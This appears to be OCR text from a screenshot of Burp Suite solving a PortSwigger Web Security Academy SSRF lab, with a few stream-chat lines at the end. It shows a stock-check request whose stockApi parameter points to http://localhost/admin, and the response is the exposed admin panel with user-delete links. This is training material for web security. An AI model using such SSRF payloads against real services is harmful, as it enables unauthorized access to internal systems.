 19:29
Burp Suite Professional v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor Param Miner Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor JOSEPH Taborator JWT Editor Keys
Logger++ Burp Bounty Free Paramalyzer Reflection SHELLING Reshaper
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://0acb00e104696588c0c821c4007b00d1.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host:
0acb00e104696588c0c821c4007b00d1.web-security-academy.net
3 Cookie: session=gtW2BVSVcc3QQyhLqyWJ8m89FQVO2xGx
4 Content-Length: 37
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0acb00e104696588c0c821c4007b00d1.web-security-aca
demy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acb00e104696588c0c821c4007b00d1.web-security-aca
demy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2Flocalhost/admin
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Basic SSRF
against the local
server
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
Response Headers 4
# 0xred4cted
lmao
# 0xred4cted
tbf i was defending you
Giveaway every 10 subs! 92 / 100 Total Points